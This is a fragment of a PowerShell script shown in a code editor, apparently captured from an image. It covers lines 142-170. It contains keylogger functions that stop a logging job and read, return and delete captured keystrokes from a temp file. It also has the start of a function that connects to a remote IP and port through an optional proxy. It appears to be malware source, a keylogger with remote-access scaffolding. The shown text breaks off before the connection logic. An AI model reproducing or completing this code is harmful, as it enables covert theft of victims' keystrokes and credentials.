 142 }
143 } -ArgumentList $API
144
145 return $job
146 }
147
148 function Stop-Keylogger($job) {
149 $global:keylogger_active = $false
150 Stop-Job $job
151 Remove-Job $job
152 }
153
154 function Get-KeylogData {
155 if (Test-Path "$env:temp\keylog.txt") {
156 $data = Get-Content "$env:temp\keylog.txt" -Raw
157 Remove-Item "$env:temp\keylog.txt" -Force
158 return $data
159 }
160 return "No keylog data available."
161 }
162
163 function Establish-Connection {
164 param (
165 [string]$ip,
166 [int]$port,
167 [string]$proxyIp,
168 [int]$proxyPort
169 )
170
Line 152, Column 2
Spaces: 4
PowerShell